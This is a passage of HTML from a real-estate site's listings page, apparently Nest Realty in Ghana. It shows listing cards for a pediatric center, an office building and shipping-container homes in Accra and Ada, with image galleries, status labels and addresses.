		<select id="sort_properties" class="selectpicker form-control bs-select-hidden" title="Default Order" data-live-search="false" data-dropdown-align-right="auto">
			<option value="">Default Order</option>
			<option  value="a_price">Price - Low to High</option>
            <option  value="d_price">Price - High to Low</option>
            
            <option  value="featured_first">Featured Listings First</option>
            
            <option  value="a_date">Date - Old to New</option>
            <option  value="d_date">Date - New to Old</option>

            <option  value="a_title">Title - ASC</option>
            <option  value="d_title">Title - DESC</option>
		</select><!-- selectpicker -->
	</div><!-- d-flex -->
</div><!-- sort-by -->   
                    </div><!-- d-flex -->
                </div><!-- listing-tools-wrap -->

                <div class="listing-view list-view card-deck">
                    <div class="item-listing-wrap hz-item-gallery-js card" data-hz-id="hz-17255" data-images="[{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2023\/02\/Trust-Hospital-Pediatric-Center-0.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;Trust Hospital Pediatric Center&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2023\/02\/Trust-Hospital-Pediatric-Center-1.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;Trust Hospital Pediatric Center&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2023\/02\/Trust-Hospital-Pediatric-Center-2.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;Trust Hospital Pediatric Center&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2023\/02\/Trust-Hospital-Pediatric-Center-3.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;Trust Hospital Pediatric Center&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2023\/02\/Trust-Hospital-Pediatric-Center-4.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;Trust Hospital Pediatric Center&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2023\/02\/Trust-Hospital-Pediatric-Center-5.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;Trust Hospital Pediatric Center&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2023\/02\/Trust-Hospital-Pediatric-Center-6.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;Trust Hospital Pediatric Center&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2023\/02\/Trust-Hospital-Pediatric-Center-7.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;Trust Hospital Pediatric Center&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2023\/02\/Trust-Hospital-Pediatric-Center-8.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;Trust Hospital Pediatric Center&quot;,&quot;width&quot;:592,&quot;height&quot;:444}]">
	<div class="item-wrap item-wrap-v2 item-wrap-no-frame h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label">Featured</span>				<div class="labels-wrap labels-right"> 

	<a href="https://www.nestrealtygh.com/status/completed/" class="label-status label status-color-79">
					Completed
				</a>       

</div>
				<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text"></li></ul>				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="17255" data-toggle="tooltip" data-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favourite" data-listid="17255">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://www.nestrealtygh.com/property/trust-hospital-pediatric-center/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2023/02/Trust-Hospital-Pediatric-Center-0.jpg?resize=592%2C444&amp;ssl=1" class="houzez-lazyload img-fluid wp-post-image" alt="Trust Hospital Pediatric Center" decoding="async" srcset="" data-srcset="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2023/02/Trust-Hospital-Pediatric-Center-0.jpg?resize=592%2C444&amp;ssl=1 592w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2023/02/Trust-Hospital-Pediatric-Center-0.jpg?resize=584%2C438&amp;ssl=1 584w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2023/02/Trust-Hospital-Pediatric-Center-0.jpg?resize=120%2C90&amp;ssl=1 120w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2023/02/Trust-Hospital-Pediatric-Center-0.jpg?zoom=2&amp;resize=592%2C444&amp;ssl=1 1184w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<div class="labels-wrap labels-right"> 

	<a href="https://www.nestrealtygh.com/status/completed/" class="label-status label status-color-79">
					Completed
				</a>       

</div>
				<h2 class="item-title">
	<a target=_self href="https://www.nestrealtygh.com/property/trust-hospital-pediatric-center/">Trust Hospital Pediatric Center</a>
</h2><!-- item-title -->				<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text"></li></ul>				<address class="item-address">HR4C+374, Troas Cres, Accra</address>								<ul class="item-amenities item-amenities-with-icons">
	</ul>											</div><!-- item-body -->

					</div><!-- d-flex -->
		
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js card" data-hz-id="hz-115" data-images="[{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/Nest-Realty-Office-8.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;Nest Realty Office Overview&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/Nest-Realty-Office-8.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;Nest Realty Office Overview&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2022\/12\/Nest-Realty-1.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/WhatsApp-Image-2022-12-04-at-12.06.26.jpeg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/WhatsApp-Image-2022-12-04-at-12.06.26-1.jpeg?resize=340%2C226&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/Nest-Realty-Office-7.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;Nest Realty Office Space&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/Nest-Realty-Office-6.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;Nest Realty Office Space&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/Nest-Realty-Office-1.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;Nest Realty Office Entrance Side View&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/Nest-Realty-Office-3.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;Nest Realty Office First Floor&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/Nest-Realty-Office-4.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;Nest Realty Office First Flow Close Shot&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/Nest-Realty-Office-5.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;Nest Realty Office Container Body Frame&quot;,&quot;width&quot;:592,&quot;height&quot;:444}]">
	<div class="item-wrap item-wrap-v2 item-wrap-no-frame h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label">Featured</span>				<div class="labels-wrap labels-right"> 

	<a href="https://www.nestrealtygh.com/status/completed/" class="label-status label status-color-79">
					Completed
				</a>       

</div>
				<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text"></li></ul>				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="115" data-toggle="tooltip" data-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favourite" data-listid="115">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://www.nestrealtygh.com/property/modern-apartment-on-the-bay/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/Nest-Realty-Office-8.jpg?resize=592%2C444&amp;ssl=1" class="houzez-lazyload img-fluid wp-post-image" alt="Nest Realty Office Overview" decoding="async" srcset="" data-srcset="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/Nest-Realty-Office-8.jpg?resize=592%2C444&amp;ssl=1 592w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/Nest-Realty-Office-8.jpg?resize=584%2C438&amp;ssl=1 584w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/Nest-Realty-Office-8.jpg?resize=120%2C90&amp;ssl=1 120w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/Nest-Realty-Office-8.jpg?zoom=2&amp;resize=592%2C444&amp;ssl=1 1184w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<div class="labels-wrap labels-right"> 

	<a href="https://www.nestrealtygh.com/status/completed/" class="label-status label status-color-79">
					Completed
				</a>       

</div>
				<h2 class="item-title">
	<a target=_self href="https://www.nestrealtygh.com/property/modern-apartment-on-the-bay/">Nest Realty Office Building</a>
</h2><!-- item-title -->				<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text"></li></ul>				<address class="item-address">Orgle Rd, Accra</address>								<ul class="item-amenities item-amenities-with-icons">
	</ul>											</div><!-- item-body -->

					</div><!-- d-flex -->
		
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js card" data-hz-id="hz-282" data-images="[{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2022\/12\/3-side-view.jpeg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2022\/12\/3-side-view.jpeg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/2-front-view.jpeg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/4-back-view.jpeg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/1-External-View.jpeg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/1-FLOOR-PLAN.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/2-Living-room.jpeg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/3-Kitchenette.jpeg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/5-Corridor.jpeg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/5-Bedroom.jpeg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/4-Shower.jpeg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444}]">
	<div class="item-wrap item-wrap-v2 item-wrap-no-frame h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label">Featured</span>				<div class="labels-wrap labels-right"> 

	<a href="https://www.nestrealtygh.com/status/completed/" class="label-status label status-color-79">
					Completed
				</a>       

</div>
				<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text"></li></ul>				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="282" data-toggle="tooltip" data-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favourite" data-listid="282">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://www.nestrealtygh.com/property/renovated-studio/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2022/12/3-side-view.jpeg?resize=592%2C444&amp;ssl=1" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2022/12/3-side-view.jpeg?resize=592%2C444&amp;ssl=1 592w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2022/12/3-side-view.jpeg?resize=584%2C438&amp;ssl=1 584w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2022/12/3-side-view.jpeg?resize=120%2C90&amp;ssl=1 120w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2022/12/3-side-view.jpeg?zoom=2&amp;resize=592%2C444&amp;ssl=1 1184w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<div class="labels-wrap labels-right"> 

	<a href="https://www.nestrealtygh.com/status/completed/" class="label-status label status-color-79">
					Completed
				</a>       

</div>
				<h2 class="item-title">
	<a target=_self href="https://www.nestrealtygh.com/property/renovated-studio/">1 Bedroom, 1 Container 40ft</a>
</h2><!-- item-title -->				<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text"></li></ul>				<address class="item-address">Accra</address>								<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><span class="hz-figure">1 <i class="houzez-icon icon-hotel-double-bed-1 ml-1"></i></span> Bedroom</li><li class="h-baths"><span class="hz-figure">1 <i class="houzez-icon icon-bathroom-shower-1 mr-1"></i></span>Bathroom</li></ul>											</div><!-- item-body -->

					</div><!-- d-flex -->
		
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js card" data-hz-id="hz-294" data-images="[{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/View-1-3.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/View-1-3.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/View-2.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/2-Bed.-Floor-Plan.jpeg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444}]">
	<div class="item-wrap item-wrap-v2 item-wrap-no-frame h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label">Featured</span>				<div class="labels-wrap labels-right"> 

	<a href="https://www.nestrealtygh.com/status/ongoing/" class="label-status label status-color-85">
					Ongoing
				</a>       

</div>
				<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text"></li></ul>				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="294" data-toggle="tooltip" data-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favourite" data-listid="294">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://www.nestrealtygh.com/property/penthouse-apartment/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/View-1-3.jpg?resize=592%2C444&amp;ssl=1" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/View-1-3.jpg?resize=592%2C444&amp;ssl=1 592w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/View-1-3.jpg?resize=584%2C438&amp;ssl=1 584w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/View-1-3.jpg?resize=120%2C90&amp;ssl=1 120w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/View-1-3.jpg?zoom=2&amp;resize=592%2C444&amp;ssl=1 1184w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<div class="labels-wrap labels-right"> 

	<a href="https://www.nestrealtygh.com/status/ongoing/" class="label-status label status-color-85">
					Ongoing
				</a>       

</div>
				<h2 class="item-title">
	<a target=_self href="https://www.nestrealtygh.com/property/penthouse-apartment/">2 Bedrooms, 2 40ft Containers</a>
</h2><!-- item-title -->				<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text"></li></ul>				<address class="item-address">Accra</address>								<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><span class="hz-figure">2 <i class="houzez-icon icon-hotel-double-bed-1 ml-1"></i></span> Bedrooms</li><li class="h-baths"><span class="hz-figure">2 <i class="houzez-icon icon-bathroom-shower-1 mr-1"></i></span>Bathrooms</li></ul>											</div><!-- item-body -->

					</div><!-- d-flex -->
		
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js card" data-hz-id="hz-341" data-images="[{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/View-1-4.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/View-2-1.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/View-1-4.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/Ground-Floor-Plan-1.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/First-Floor-Plan-1.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444}]">
	<div class="item-wrap item-wrap-v2 item-wrap-no-frame h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label">Featured</span>				<div class="labels-wrap labels-right"> 

	       

</div>
				<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text"></li></ul>				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="341" data-toggle="tooltip" data-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favourite" data-listid="341">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://www.nestrealtygh.com/property/luxury-apartment-bay-view/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/View-1-4.jpg?resize=592%2C444&amp;ssl=1" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/View-1-4.jpg?resize=592%2C444&amp;ssl=1 592w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/View-1-4.jpg?resize=584%2C438&amp;ssl=1 584w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/View-1-4.jpg?resize=120%2C90&amp;ssl=1 120w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/View-1-4.jpg?zoom=2&amp;resize=592%2C444&amp;ssl=1 1184w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<div class="labels-wrap labels-right"> 

	       

</div>
				<h2 class="item-title">
	<a target=_self href="https://www.nestrealtygh.com/property/luxury-apartment-bay-view/">2 Bedrooms, 4 40ft Containers</a>
</h2><!-- item-title -->				<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text"></li></ul>				<address class="item-address">Ada, Greater Accra</address>								<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><span class="hz-figure">2 <i class="houzez-icon icon-hotel-double-bed-1 ml-1"></i></span> Bedrooms</li><li class="h-baths"><span class="hz-figure">2 <i class="houzez-icon icon-bathroom-shower-1 mr-1"></i></span>Bathrooms</li></ul>											</div><!-- item-body -->

					</div><!-- d-flex -->
		
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js card" data-hz-id="hz-419" data-images="[{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/2-FRONT-VIEW.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/2-FRONT-VIEW.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/3-SIDE-VIEW.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/4-SIDE-VIEW.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/1-JT-FLOOR-PLAN.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444}]">
	<div class="item-wrap item-wrap-v2 item-wrap-no-frame h-100">
		<div class="d-flex align-items-center h-100">
